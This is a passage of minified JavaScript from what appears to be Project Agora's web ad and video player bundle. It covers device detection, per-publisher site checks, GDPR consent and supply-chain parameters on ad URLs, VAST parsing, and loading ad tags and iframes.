e!==t.handler})},i.prototype.unsubscribeAll=function(){this._subscribers={}},i.prototype.trigger=function(e,t){var n=this;this.get(e).concat(this.get("*")).forEach(function(e){setTimeout(function(){n.isHandlerAttached(e.handler,e.eventName)&&e.handler.call(e.context,t)},0)})},i.prototype.triggerSync=function(e,t){this.get(e).concat(this.get("*")).forEach(function(e){e.handler.call(e.context,t)})},i.prototype.get=function(e){return this._subscribers[e]||(this._subscribers[e]=[]),this._subscribers[e]},i.prototype.isHandlerAttached=function(e,t){return this.get(t).some(function(t){return e===t.handler})},t.exports=i},{}],48:[function(e,t,n){function r(e){if(null==e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!=typeof e)return!0;for(var t in e)if(hasOwnProperty.call(e,t))return!1;return!0}function o(){return"connection"in navigator&&!0===navigator.connection.saveData}function a(){return"http:"===window.location.protocol}var s=function(){var e=window.location.pathname;return"/"===e||"/default.aspx"===e||"/meteoplus/index.cfm"===e||"www.travelstories.gr"===location.hostname&&"/community/"===e||"www.eurohoops.net"===location.hostname&&-1!==["/el/","/en/","/es/","/de/","/ru/","/tr/"].indexOf(e)},l=function(){return check=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)),check?"mobile":"desktop"},c=function(){var e=["www.cnn.gr","www.newsbomb.gr","www.gossip-tv.gr","www.queen.gr","www.mothersblog.gr","www.astrology.gr","www.ratpack.gr","www.onmed.gr","www.culturenow.gr","www.onsports.gr","www.leoforos.gr"],t=document.location.hostname;return t&&e.indexOf(t)>-1},u=function(){return"www.arpaktiko.gr"===document.location.hostname},d=function(e,t){var n=e[t],i="pathname"===t?decodeURI(document.location.pathname):decodeURI(document.location.href),r=!(!n.equals||0===n.equals.length)||void 0,o=!(!n.notEquals||0===n.notEquals.length)||void 0,a=!(!n.contains||0===n.contains.length)||void 0,s=!(!n.notContains||0===n.notContains.length)||void 0,l=[];n.equals&&(r=-1!==n.equals.indexOf(i),l.push(r)),n.notEquals&&(o=-1===n.notEquals.indexOf(i),l.push(o)),n.contains&&(a=!!p(n.contains,i),l.push(a)),n.notContains&&(s=!p(n.notContains,i),l.push(s));var c=!0;return l.forEach(function(e){c=c&&e},this),c},p=function(e,t){for(var n=0;n<e.length;n++){var i=e[n];if(-1!==t.indexOf(i))return!0}return!1},f=function(e){if(e&&e>=0&&e<=100)return!0},h=function(e){return x=Math.floor(101*Math.random()),x<=e},m=function(e){max_priority=-1;var t=null,n=e.length,r=null;for(i=0;i<n;i++)max_priority<e[i].priority&&(max_priority=e[i].priority,t=i),0==e[i].priority&&f(e[i].testing_probabillity)&&(r=i);return null!=r&&(t=h(e[r].testing_probabillity)?r:t),-1===max_priority?null:t},g=function(){return hasCStags},v=function(){return"www.sport-fm.gr"===document.location.hostname},y=function(e){return document.location.href===e},b=function(e){return document.location.href===e},w=function(){return"www.capital.gr"===document.location.hostname},_=function(){return"www.rocking.gr"===document.location.hostname},A=function(){return"www.pagenews.gr"===document.location.hostname||"dev.pagenews.gr"===document.location.hostname},k=function(){var e=["www.meteo.gr","meteo.gr","sorokos.meteo.gr","taygetus.meteo.gr"],t=document.location.hostname;return-1!==e.indexOf(t)},C=function(){if("www.gazzetta.gr"===document.location.hostname){var e=document.location.pathname;if(e){var t=e.split("/");if(t.length>=2&&"volleyball"!==t[1])return!0}return!1}return!0},T=function(){return"www.yupiii.gr"===document.location.hostname},E=function(){return document.location.hostname.indexOf("mubasherpulse")>-1},S=function(){return"www.eurohoops.net"===document.location.hostname},O=function(){return document.location.hostname.indexOf("projectagora.com")>-1},N=function(){var e=document.location.hostname;return e.indexOf("portfolio.hu")>-1||e.indexOf("infostart.hu")>-1||e.indexOf("agrarszektor.hu")>-1||e.indexOf("penzcentrum.hu")>-1},I=function(){var e="Unknown OS";return-1!=navigator.appVersion.indexOf("Win")&&(e="Windows"),-1!=navigator.appVersion.indexOf("Mac")&&(e="MacOS"),-1!=navigator.appVersion.indexOf("X11")&&(e="UNIX"),-1!=navigator.appVersion.indexOf("Linux")&&(e="Linux"),e},L=function(e){if(!e.targeting)return!0;var t=e.targeting;if(t.device_targeting){var n=t.device_targeting;if(l()!==n)return!1}if(t.url_targeting){var i=t.url_targeting;if(i.pathname&&i.url?validURL=d(i,"pathname")&&d(i,"url"):i.pathname&&!i.url?validURL=d(i,"pathname"):!i.pathname&&i.url?validURL=d(i,"url"):validURL=!0,!validURL)return!1}if(t.breakpoints){var r=t.breakpoints,o=R(r);if(!o)return!1}return!0},R=function(e){var t=window.innerWidth,n=e.hasOwnProperty("minWidth")&&e.hasOwnProperty("maxWidth")&&t>=e.minWidth&&t<=e.maxWidth,i=e.hasOwnProperty("minWidth")&&!e.hasOwnProperty("maxWidth")&&t>=e.minWidth,r=!e.hasOwnProperty("minWidth")&&e.hasOwnProperty("maxWidth")&&t<=e.maxWidth;return n||i||r},P=function(){return"undefined"!=typeof TWAGORAINARTICLE&&"function"==typeof TWAGORAINARTICLE.getConfig?TWAGORAINARTICLE.getConfig():null},F=function(e){return"undefined"!=typeof TWAGORAINARTICLE&&"function"==typeof TWAGORAINARTICLE.getPartnersSCO?TWAGORAINARTICLE.getPartnersSCO():e&&e.currentScript?D(e.currentScript):null},B=function(e){
return"?"+e.src.replace(/^[^\?]+\??/,"")},M=function(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";try{return decodeURIComponent(i[2].replace(/\+/g," "))}catch(e){return null}},D=function(e){var t=null,n=e,i=B(n);return i&&(t=M("schain",i)),t},j=function(){var e=navigator.userAgent||navigator.vendor||window.opera;return e.indexOf("FBAN")>-1||e.indexOf("FBAV")>-1};t.exports={isHomePage:s,isMobileDevice:l,hasCSTag:g,isSportFm:v,isSportFmWithUrl:y,isMeteo:k,isRocking:_,isDPG:c,isRockingWithUrl:b,isPagenews:A,isEurohoops:S,isProjectAgora:O,getOS:I,isEmpty:r,isYupiii:T,isMubasherpulse:E,isArpaktiko:u,isCapital:w,canPlayCSTags:C,getSiteConfig:P,isRuleValid:L,pickValidRuleIndex:m,isFacebookApp:j,hasDataSaverEnabled:o,protocolIsHttp:a,isPortfolioGroup:N,getSitesPartnersSCO:F}},{}],49:[function(t,n,i){function r(e){for(var t,n=U.platforms.length,i=0;i<n;i++){t=U.platforms[i].urls.length;for(var r=0;r<t;r++)if(-1!=e.indexOf(U.platforms[i].urls[r]))return U.platforms[i]}return null}function o(e){if(null==e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!=typeof e)return!0;for(var t in e)if(hasOwnProperty.call(e,t))return!1;return!0}function a(e,t,n){var i=document.createElement(t);return n&&(i.id=n),e.appendChild(i),i}function s(e,t,n){var i=document.createElement("iframe");return i.src=t||"about:blank",i.marginWidth="0",i.marginHeight="0",i.frameBorder="0",i.width="100%",i.height="0",i.id="agora_frame",l(i),n&&(i.style.zIndex=n),i.setAttribute("SCROLLING","NO"),e.innerHTML="",e.appendChild(i),i}function l(e){e&&(e.style.position="relative",e.style.left="0",e.style.top="0",e.style.margin="0px",e.style.padding="0px",e.style.border="none",e.style.width="100%")}function c(e,t){var n=e.contentWindow&&e.contentWindow.document;return!!n&&(n.open(),n.write(t),n.close(),!0)}function a(e,t,n){var i=document.createElement(t);return n&&(i.id=n),e.appendChild(i),i}function u(e){var t=window.getComputedStyle(e),n=t.display,i=t.position,r=t.visibility,o=t.maxHeight.replace("px","").replace("%",""),a=0;return"none"!==n&&"0"!==o?e.offsetTop:(e.style.position="absolute",e.style.visibility="hidden",e.style.display="block",a=e.offsetTop,e.style.display=n,e.style.position=i,e.style.visibility=r,a)}function d(e){var t=null,n=[];return location.search.substr(1).split("&").forEach(function(i){n=i.split("="),n[0]===e&&(t=decodeURIComponent(n[1]))}),t}function p(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";try{return decodeURIComponent(i[2].replace(/\+/g," "))}catch(e){return null}}function f(e,t){return e&&(t(e)?e:f(e.parentNode,t))}function h(e){var t=e;return t.parentNode.removeChild(t),!1}function m(e,t,n,i,r,o,a,s){a=void 0===a?function(){}:a;var l,s=s||0;clearInterval($);var c=parseInt(n.clientHeight),u=(new Date).getTime(),d=e-parseInt(n.clientHeight);$=setInterval(function(){var p=(new Date).getTime()-u;if(p<t){var f=Math.floor(d*p/t);l=c+f+s,n.style.height=l+"px",i.style.height=l+"px"}else n.style.height=e+s+"px",i.style.height=e+s+"px",i&&"none"===i.style.display&&Ae(i)&&(i.style.display="block"),Ae(i)&&r&&o&&(r.style.display="block",o.style.display="block"),clearInterval($),a()},1)}function g(e){if(e){var t=e.split(".");return{major:t[0]||0,minor:t[1]||0,patch:t[2]||0}}}function v(e,t,n,i){var r=H.mobileDeviceAny||H.tabletAny,o=i.createElement("div");if(e.appendChild(o),o.setAttribute("class","social-button no-select"),"volume-off"===t){var a=i.createElement("span");a.setAttribute("id","mute"),o.appendChild(a),o=a}var s=i.createElement("span");"resize-full"!==t&&s.setAttribute("class","left-social"),s.setAttribute("id",t),o.appendChild(s);var l=i.createElement("span");if(l.setAttribute("class","tip"),l.setAttribute("id",t+"_tip"),"volume-off"===t){var c=i.createElement("div");c.setAttribute("id","r1"),c.setAttribute("class","ring");var u=i.createElement("div");u.setAttribute("id","r2"),u.setAttribute("class","ring");var d=i.createElement("div");d.setAttribute("id","r3"),d.setAttribute("class","ring"),r||(c.setAttribute("style","width:2vw;top:4%;left:40%;"),u.setAttribute("style","width:2vw;top:4%;left:40%;"),d.setAttribute("style","width:2vw;top:4%;left:40%;"))}var p=i.createElement("i");if(p.setAttribute("class","PAicon-"+t+" PA_icon"),p.setAttribute("id",t+"Btn"),p.innerHTML=n,"volume-off"===t){var f=i.createElement("div");f.setAttribute("id","crossout"),f.setAttribute("class","PA_line"),r||f.setAttribute("style","top: -3.2vh;"),s.appendChild(f)}s.appendChild(l),s.appendChild(p),"volume-off"===t&&(s.appendChild(c),s.appendChild(u),s.appendChild(d))}function y(e){for(var t=0;t<e.length;t++){e[t].style.borderRightColor="#D2D2D2"}}function b(e){for(var t=0;t<e.length;t++){e[t].style.borderRightColor="#F15A29"}}function w(e,t){if(e.apple.device){var n=e.apple,i=g(n._IOSVersion);i&&i.major>=10&&(n.Safari||n.isChrome&&n.CriOSVersion>=54||n.isFirefox)?(t.setAttribute("playsinline","playsinline"),t.setAttribute("autoplay","")):(t.setAttribute("webkit-playsinline","webkit-playsinline"),t.setAttribute("autoplay",""))}t.setAttribute("muted","muted")}function _(e,t){e.exitFullscreen?e.exitFullscreen():e.cancelFullScreen?e.cancelFullScreen():e.webkitExitFullscreen?e.webkitExitFullscreen():doc.mozCancelFullScreen?e.mozCancelFullScreen():e.msExitFullscreen&&e.msExitFullscreen(),t()}function x(e,t){preFullScreenMuted=e.muted,e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.webkitRequestFullscreen?e.webkitRequestFullscreen():e.webkitEnterFullScreen?e.webkitEnterFullScreen():e.msRequestFullscreen&&e.msRequestFullscreen(),t&&t()}function A(e){var t='meta[name="'+e+'"]',n=document.querySelector(t);if(n){return n.getAttribute("content")}return null}function k(e){var t=!0;if(e){var n=A(e);switch(e){case"keywords":t=!n||-1===n.toLowerCase().indexOf("nopaads");break;case"paads":t=!n||"no"!==n}}return t}function C(){var e=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);if(n=!!e&&parseInt(e[2],10))return n;if(navigator.userAgent.match("CriOS")){var t=parseInt((/CriOS\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]),n=t||!1;return n}return!1}function T(e){try{if(e.parent!=e)return z=e,T(e.parent)}catch(e){return null}return z}function E(e,t){return 0===e.lastIndexOf(t,0)}function S(){return document.getElementById(U.VIDEO_DIV_ID)}function O(e){return"Owned & Operated"===e?1:"Operated Only"===e?0:void 0}function N(e){var t={},n=e.split("!");if(n.length<=1)return!1;var i=n[0].split(",");if(""===i[0]||!I(i[0]))return!1;if(t.version=i[0],-1===["1","0"].indexOf(i[1]))return!1;t.complete=i[1],t.partners=[];for(var r=n.length,o=1;o<r;o++){var a=n[o].split(","),s=R(a);if(!1===s)return!1;t.partners.push(s)}return t}function I(e){return/^-?[\d]*(\.[\d]+)$/g.test(e)}function L(e){return/^\d+$/.test(e)}function R(e){if(e.length<3)return!1;var t={asi:null,sid:null,hp:null,rid:null,name:null,domain:null,ext:null};return!!new RegExp("^((?!://)([a-zA-Z0-9-_]+.)*[a-zA-Z0-9][a-zA-Z0-9-_]+.[a-zA-Z]{2,11}?)$").test(e[0])&&(t.asi=e[0],!!L(e[1])&&(t.sid=e[1],"1"===e[2]&&(t.hp=e[2],""!==e[3]&&(t.rid=e[3]),""!==e[4]&&(t.name=e[4]),""!==e[5]&&(t.domain=e[5]),""!==e[6]&&(t.ext=e[6]),t)))}function P(e,t){e?e.hasOwnProperty("paSellerId")||(e.paSellerId=1e5):e=t?{paSellerId:1e5,paOwns:"Operated Only"}:{paSellerId:1e5,paOwns:"Owned & Operated"};var n=O(e.paOwns),i="1.0,"+n,r="!projectagora.com,"+e.paSellerId+",1",o=i+r;if(!n&&Boolean(t)){var a=N(t);o=Boolean(a)?t+r:"1.0,0!projectagora.com,"+e.paSellerId+",1"}return o}function F(e){switch(e.name){case"rubicon":return"rp_schain";default:return"schain"}}function B(e,t,n,i){return new W(function(o,a){try{if(e=Qe(e),e=e.replace(U.placeholderUrl,encodeURI(location.href)),K(U.paParameters,e))for(var s=S().getBoundingClientRect().width,l=Xe(s),c=0;c<U.paParameters.length;c++)e=e.replace(U.paParameters[c],l[c]);var u=r(e);if(u){u.default_schain&&(e=$e(e,u.default_schain));var d=F(u),p=p=-1===e.indexOf("?")?"?":"&";e=e+p+d+"="+i}if(u&&u.gdpr){var f=M(u),h=f.gdpr,m=f.gdprCons;q.getConsentData().then(function(i){i.gdpr&&void 0!==i.gdpr.applies&&(u.replace&&-1!=e.indexOf(h)?(e=e.replace(h,h+Number(i.gdpr.applies)),i.gdpr.consent&&-1!=e.indexOf(m)&&(e=e.replace(m,m+i.gdpr.consent))):u.add&&-1==e.indexOf(h)&&(e+="&"+h+Number(i.gdpr.applies),i.gdpr.consent&&-1==e.indexOf(m)&&(e+="&"+m+i.gdpr.consent))),n[t]=e,o("The final url is : "+e+" "+u.name)}).catch(function(t){return a("Problem with GDPR promise on url: "+e)})}else n[t]=e,o("The final url is : "+e)}catch(t){return a("Failed url: "+e+" error message: "+t)}})}function M(e){switch(e.name){case"freewheel":return{gdpr:"_fw_gdpr=",gdprCons:"_fw_gdpr_consent="};default:return{gdpr:"gdpr=",gdprCons:"gdpr_consent="}}}function D(e){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css",n.innerHTML=e,t.appendChild(n)}function j(e,t,n){n&&e.classList.remove(n),t&&e.classList.add(t)}function V(){var e=navigator.userAgent.toLowerCase();return-1!=e.indexOf("safari")&&!(e.indexOf("chrome")>-1)}var z,H=t("./mobileDetect"),U=t("./resources"),W=t("bluebird"),q=t("./gdpr"),G=-1!=navigator.userAgent.indexOf("MSIE")||1==!!document.documentMode,X=!1,Q=!1,$=null,Y={adx:"adx",pahb:"pahb",adaptive:"adaptive"},J=function(e){return"function"==typeof e},K=function(e,t){for(var n=0;n<e.length;n++){var i=e[n];if(-1!==t.indexOf(i))return!0}return!1},Z=function(e,t){for(var n=0;n<t.length;n++){var i=new RegExp("\\b"+t[n]+"\\b");if(e.match(i))return!0}return!1},ee=function(e){var t=RegExp(e+"[^;]+").exec(document.cookie);return unescape(t?t.toString().replace(/^[^=]+./,""):"")},te=function(){return!(null===H.apple.device||"iPhone"!==H.apple.device[0]&&!H.apple.tablet)},ne=function(){return!!navigator.userAgent.match(/SAMSUNG|Samsung|SGH-[I|N|T]|GT-[I|N]|SM-[A|N|P|T|Z|G|J]|SHV-E|SCH-[I|J|R|S]|SPH-L/i)},ie=function(){if(ee("DEBUG_PA_COOKIE"))return!0},re=function(){return ie()},oe=function(t){var n=null;return t&&("string"==typeof t?(t=t.trim().replace(/,/g," "),n=t):Array.isArray(t)&&(t.forEach(function(t){e=t.trim(),n+=e+" "}),n.trim())),n},ae=function(e){return noBreaksText=e.replace(/(\r\n|\n|\r)/gm,"<1br />"),re1=/<1br \/><1br \/>/gi,re1a=/<1br \/><1br \/><1br \/>/gi,noBreaksText=noBreaksText.replace(re1," "),re2=/\<1br \/>/gi,noBreaksText=noBreaksText.replace(re2," "),re3=/\s+/g,noBreaksText=noBreaksText.replace(re3," "),re4=/<2br \/>/gi,noBreaksText=noBreaksText.replace(re4,"\n\n"),noBreaksText},se=function(e){var t={ClickThrough:{open:"<ClickThrough>",close:"</ClickThrough>",exists:!1},ClickTracking:{open:"<ClickTracking>",close:"</ClickTracking>",exists:!1},CustomClick:{open:"<CustomClick>",close:"</CustomClick>",exists:!1}};for(var n in t)t[n].exists=-1!==e.indexOf(t[n].open);return t},le=function(e,t){var n,i,r,o,a;return n=t.indexOf(e.open),i=t.indexOf(e.close),r=n+e.open.length,o=i,a=t.slice(r,o),a.replace("<![CDATA[","").replace("]]>","")},ce=function(e){var t,n,i,r,o={},a=/<MediaFiles>([^]+)<\/MediaFiles>/g;if(a.test(e)){var s=e.match(a),l=/http([^"]+).(mp4)/g,c=l.test(s);if(c)var u=s[0].match(l)}var d=/<VideoClicks>([^"]+)<\/VideoClicks>/g;if(d.test(e)){t=e.match(d),n=ae(t[0]).replace(/\s/g,""),r=se(n);for(var p in r)r[p].exists&&(o[p]=le(r[p],n))}return i=e?/MediaMind/.test(e)?"Sizmek":/DCM/.test(e)?"DCM":/<AdSystem>gDE<\/AdSystem>|adocean|gemius/.test(e)?"Gemius":/talos\.adman|ADMAN/.test(e)?"Adman":/stickyadstv|STICKY ?ADS/.test(e)?"StickyAds":/<AdSystem>DBM<\/AdSystem>/.test(e)?"DBM":"Unknown":null,{ThrirdPartyClickThrough:o.ClickThrough,ThrirdPartyClickTracking:o.ClickTracking,ThrirdPartyCustomClick:o.CustomClick,ThrirdPartyMP4:u,ThrdPartyProvider:i}},ue=function(e,t){var n=e.XMLHttpRequest.prototype.open;e.XMLHttpRequest.prototype.open=function(e,i){this.addEventListener("load",function(){t(this.responseText,i)}),n.apply(this,arguments)}},de=function(e,t){if(t=t||"jpeg",!e||"png"!==t&&"jpeg"!==t)return!1;var n=document.createElement("CANVAS");n.width=e.videoWidth||e.clientWidth,n.height=e.videoHeight||e.clientHeight,n.getContext("2d").drawImage(e,0,0);for(var i=n.toDataURL(),r=i.split(",")[1],o=i.split(";")[0].slice(5),a=window.atob(r),s=new ArrayBuffer(a.length),l=new Uint8Array(s),c=0;c<a.length;c++)l[c]=a.charCodeAt(c);return{blob:new Blob([l],{type:o}),dataUri:i,format:t}},pe=function(e){var t=document.createElement("div");t.innerHTML="A<div>"+e+"</div>",t=t.lastChild;for(var n=[];t.firstChild;)n.push(t.removeChild(t.firstChild));return n},fe=function(e,t){t.parentNode.insertBefore(e,t.nextSibling)},he=function(e,t,n){switch(n){case"after":fe(t,e);break;case"before":e.parentElement.insertBefore(t,e);break;case"inside-first":e.insertBefore(t,e.childNodes[0]);break;case"inside-after":e.appendChild(t);break;default:e.insertBefore(t,null)}},me=function(e,t,n,i){return function(){try{if(0<n.length){var r=n.shift(),o=me(e,t,n,i);if("SCRIPT"==String(r.nodeName).toUpperCase()){var a=document.createElement("script");a.async=r.async||!1,a.type="text/javascript",r.id&&(a.id=r.id),r.className&&(a.className=r.className),a.text=r.text||r.textContent||r.innerHTML||"",r.charset&&(a.charset=r.charset);var s=r.getAttribute("src");s&&(a.src=s,ge(a,o)),he(e,a,t),s||o()}else he(e,r,t),o()}else i()}catch(e){}}},ge=function(e,t){e.onload=e.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(done=!0,t(),e.onload=e.onreadystatechange=null)}},ve=function(e,t,n){if(!document.getElementById(t)){var i=document.getElementsByTagName("head")[0],r=document.createElement("script");t&&(r.id=t),r.type="text/javascript",r.readyState?r.onreadystatechange=function(){"loaded"!=js.readyState&&"complete"!=js.readyState||(js.onreadystatechange=null,n())}:r.onload=function(){n()},r.src=e,i.appendChild(r)}},ye=function(e){for(var t=[],n=e&&e.parentElement;n;n=n.parentElement)t.push(n);return t},be=function(e,t){if(!e)return!1;if(0===e.length)return!1;for(var n=!1,i=e.length,r=0;r<i;r++)if(e[r].id&&e[r].id===t){n=!0;break}return n},we=function(e,t,n,i,r,o){var a,s=e.getElementsByTagName(n)[0];e.getElementById(i)||(a=e.createElement(n),a.id=i,a.async=!0,a.type="text/javascript",o&&(a.className=oe(o)),a.src=t,a.readyState?a.onreadystatechange=function(){"loaded"!=a.readyState&&"complete"!=a.readyState||(a.onreadystatechange=null,r())}:a.onload=function(){r()},s.parentNode.insertBefore(a,s))},_e=function(e,t){var n=document.createElement("script");n.src=e;var i=document.getElementsByTagName("head")[0],r=!1;n.onload=n.onreadystatechange=function(){r||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(r=!0,t(),n.onload=n.onreadystatechange=null,i.removeChild(n))},i.appendChild(n)};String.prototype.isEmpty=function(){return 0===this.length||!this.trim()};var xe=function(e,t){return"function"==typeof Element.closest?e.closest(t):("function"!=typeof window.Element.prototype.matches&&(window.Element.prototype.matches=window.Element.prototype.msMatchesSelector||window.Element.prototype.mozMatchesSelector||window.Element.prototype.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),i=0;n[i]&&n[i]!==t;)++i;return Boolean(n[i])}),"function"!=typeof window.Element.prototype.closest&&(window.Element.prototype.closest=function(e){for(var t=this;t&&1===t.nodeType;){if(t.matches(e))return t;t=t.parentNode}return null}),e.closest(t))},Ae=function(e){var t=document.getElementById("videoContainer");return null===t&&(doc=e.contentDocument,null===(t=doc?doc.getElementById("videoContainer"):null)&&(t=document.getElementById("videoad"))),"0px"!==t.style.height&&""!==t.style.height},ke=function(e,t){return"string"==typeof t?void 0!==e[t]:void 0!==e.Attrib},Ce=function(e){if(!e)return[];for(var t=e.childNodes,n=[],i=0,r=t.length;i<r;i++)t[i].nodeType==Node.COMMENT_NODE&&n.push(t[i]);return n},Te=function(e,t){var n="IFRAME"===e.nodeName?e.contentWindow.document.head:e.getElementsByTagName("head")[0],i=document.createElement("style");i.setAttribute("type","text/css"),i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t)),n.appendChild(i)},Ee=function(e){window._taboola=window._taboola||[],_taboola.push({article:"auto"}),function(e,t,n,i){document.getElementById(i)||(e.async=1,e.src=n,e.id=i,t.parentNode.insertBefore(e,t))}(document.createElement("script"),document.getElementsByTagName("script")[0],"//cdn.taboola.com/libtrc/"+e.name+"/loader.js","tb_loader_script"),window.performance&&"function"==typeof window.performance.mark&&window.performance.mark("tbl_ic")},Se=function(e){return e?e.indexOf("ibb_data.passbackIds.impressionUnsold()")>-1?Y.adaptive:e.indexOf("googletag.cmd.push")>-1?Y.adx:e.indexOf("projectagora.net/hb/")>-1?Y.pahb:void 0:null},Oe=function(e){var t=Se(e);return!(!t||t!==Y.adx&&t!==Y.pahb&&t!==Y.adaptive)},Ne=function(){return!!(window.top&&window.top.ProjectAgora&&window.top.ProjectAgora.isPsbk)||!!(window.top&&window.top.ProjectAgoraVideo&&window.top.ProjectAgoraVideo.isPsbk)},Ie=function(e){var t=/googletag.display\(\'(.*)\'\)/m;return found=e.match(t),found?found[1]:null},Le=function(e){var t=/[ads.projectagoraservices.com|paadserver.projectagora.info]\/\?id=(\d+)/m;return found=e.match(t),found?found[1]:null},Re=function(e,t,n){var i='<!DOCTYPE html> <html><head><meta charset="UTF-8"><style>#adheading{margin:0 auto;font-size:14px!important;height:auto;display:block;text-transform:unset!important;background-color:transparent;vertical-align:bottom;font-family:Montserrat!important;font-weight:400;text-align:center;color:#747474!important;margin-top:2px!important;margin-bottom:7px!important}#paheading:hover{color:#d84820!important;padding:unset!important;font-weight:700!important;overflow:unset!important;-webkit-font-smoothing:antialiased;line-height:unset!important;font-size:14px!important;cursor:pointer}</style></head><body style="margin:0;padding:0"><h4 id="adheading">'+e+"</h4></body></html>";if(!G){var r=document.createElement("iframe");r.id="AgoraHead",r.marginWidth="0",r.marginHeight="0",r.frameBorder="0",r.style.height="25px",r.width="100%",r.onload=function(){c(this,i)};var o=t.firstElementChild;Je(n)&&(o=o.firstElementChild),he(o,r,"before")}},Pe=function(e,t,n,i,r){var o;try{o=JSON.parse(r.data),e&&o&&o.id&&o.id===e&&(window.removeEventListener("message",Pe),Je(i)&&qe(U.PASSBACK_FIXED_HEIGHT,U.ADTAG_FIXED_WIDTH,i,"adTag"),t&&Re(t,n,i))}catch(e){}},Fe=function(e,t,n,i){var r=t,o=pe(e),a=Le(e);if(window.addEventListener("message",Pe.bind(this,a,n,t,i)),Je(i)){var s=document.createElement("div");s.id="pa_inArticleAdTagWrapper",he(document.getElementById("viewability-expansion-display"),s,"inside-first"),r=s}me(r,"inside-first",o,function(){})()},Be=function(e,t,n,i,r,o){var a=i.contentWindow;a.googletag=a.googletag||{cmd:[]},a.googletag.cmd.push(function(){a.googletag.pubads().addEventListener("slotRenderEnded",function(a){var s=a.slot.getSlotElementId(),l=a.slot.getAdUnitPath().split("/")[1];s==t&&-1!=U.ADMANAGER_ACC_IDS.indexOf(l)&&(!0===a.isEmpty?(document.getElementById("pa_googleAdManager")&&(document.getElementById("pa_googleAdManager").style.display="none"),e&&!Q&&(Q=!0,Fe(e,n,r,o))):(Je(o)&&qe(U.PASSBACK_FIXED_HEIGHT,a.size[0],o,"adManager"),He(i,a.size[0],a.size[1]),r&&!Q&&(Q=!0,Re(r,n))))})})},Me=function(e,t,n,i,r,o){var a=null,s=e?Ie(e):null,l=n,c=document.getElementById("pa_videoslider"),u=c||n;if(!G&&e&&!X){var d=De();he(u,d,"after"),Je(o)&&(l=document.createElement("div"),l.id="viewability-expansion-display",he(d,l,"inside-first")),X=!0,s?(a=je(),Je(o)?he(l,a,"inside-first"):he(d,a,"inside-first"),Be(t,s,d,a,r,o),ze(e,a,function(){},function(){})):Fe(e,d,r,o)}},De=function(){var e=(new Date).getTime(),t=document.createElement("div");return t.id="pa_1x1_psbk_"+e,t.setAttribute("style","position:relative;text-align:center!important;"),t},je=function(){var e=document.createElement("iframe");return 